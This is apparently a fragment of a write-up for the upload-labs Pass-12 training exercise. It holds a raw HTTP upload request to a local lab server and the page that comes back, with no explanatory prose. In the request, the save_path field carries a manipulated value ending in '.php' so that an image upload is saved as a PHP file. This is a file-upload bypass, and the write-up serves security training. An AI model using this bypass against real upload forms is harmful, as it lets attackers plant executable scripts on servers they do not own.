 POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 440
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2KWTWoCdlGiRpkjq
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary2KWTWoCdlGiRpkjq
Content-Disposition: form-data; name="save_path"
../upload/xx.php a
------WebKitFormBoundary2KWTWoCdlGiRpkjq
Content-Disposition: form-data; name="upload_file"; filename="xx.jpg"
Content-Type: application/octet-stream
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/xx.php /6120190630103438.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">